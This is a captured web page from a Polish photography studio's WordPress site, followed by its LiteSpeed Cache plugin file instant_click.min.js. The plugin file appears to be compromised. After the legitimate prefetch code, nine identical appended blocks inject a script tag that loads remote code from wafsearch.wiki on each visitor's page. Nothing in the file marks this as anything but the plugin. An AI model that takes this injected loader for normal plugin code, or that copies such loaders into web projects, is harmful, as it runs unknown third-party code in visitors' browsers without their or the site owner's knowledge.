class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</button><button data-link-url="https://photofactory.pl/kontakt-fotograf-slubny/polityka-prywatnosci/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div></div>
 <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://photofactory.pl/wp-content/litespeed/js/1b45c863820f282b3edd68a2ccb808f6.js?ver=66ebf"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:34:07 -->

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-21 12:34:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript
request_url: https://photofactory.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js
body_size: 1441
content:
let _chromiumMajorVersionInUserAgent=null,_speculationRulesType,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchstartEvent,_mouseoverTimer,_preloadedList=new Set;function init(){let e=document.createElement("link").relList,t=e.supports("prefetch")&&e.supports("modulepreload");if(!t)return;let n="instantVaryAccept"in document.body.dataset||"Shopify"in window,r=navigator.userAgent.indexOf("Chrome/");if(r>-1&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(r+7))),n&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)return;if(_speculationRulesType="none",HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){let s=document.body.dataset.instantSpecrules;"prerender"==s?_speculationRulesType="prerender":"no"!=s&&(_speculationRulesType="prefetch")}let i="instantMousedownShortcut"in document.body.dataset;_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset;let o=!1,a=!1,l=!1;if("instantIntensity"in document.body.dataset){let u=document.body.dataset.instantIntensity;if("mousedown"!=u||i||(o=!0),"mousedown-only"!=u||i||(o=!0,a=!0),"viewport"==u){let c=document.documentElement.clientWidth*document.documentElement.clientHeight<45e4,d=navigator.connection&&navigator.connection.saveData,p=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");!c||d||p||(l=!0)}"viewport-all"==u&&(l=!0);let h=parseInt(u);isNaN(h)||(_delayOnHover=h)}let m={capture:!0,passive:!0};if(a?document.addEventListener("touchstart",touchstartEmptyListener,m):document.addEventListener("touchstart",touchstartListener,m),o||document.addEventListener("mouseover",mouseoverListener,m),o&&document.addEventListener("mousedown",mousedownListener,m),i&&document.addEventListener("mousedown",mousedownShortcutListener,m),l){let f=window.requestIdleCallback;f||(f=e=>{e()}),f(function e(){let t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let n=e.target;t.unobserve(n),preload(n.href)}})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}function touchstartListener(e){_lastTouchstartEvent=e;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function touchstartEmptyListener(e){_lastTouchstartEvent=e}function mouseoverListener(e){if(isEventLikelyTriggeredByTouch(e)||!("closest"in e.target))return;let t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(t.href,"high"),_mouseoverTimer=null},_delayOnHover))}function mousedownListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function mouseoutListener(e){(!e.relatedTarget||e.target.closest("a")!=e.relatedTarget.closest("a"))&&_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=null)}function mousedownShortcutListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey||!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isEventLikelyTriggeredByTouch(e){if(!_lastTouchstartEvent||!e||e.target!=_lastTouchstartEvent.target)return!1;let t=e.timeStamp,n=t-_lastTouchstartEvent.timeStamp;return n<2500}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)&&(e.origin==location.origin||(_allowExternalLinks||"instant"in e.dataset)&&_chromiumMajorVersionInUserAgent)){if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&(!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset))return!0}}function preload(e,t="auto"){!_preloadedList.has(e)&&("none"!=_speculationRulesType?preloadUsingSpeculationRules(e):preloadUsingLinkElement(e,t),_preloadedList.add(e))}function preloadUsingSpeculationRules(e){let t=document.createElement("script");t.type="speculationrules",t.textContent=JSON.stringify({[_speculationRulesType]:[{source:"list",urls:[e]}]}),document.head.appendChild(t)}function preloadUsingLinkElement(e,t="auto"){let n=document.createElement("link");n.rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n)}init();
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);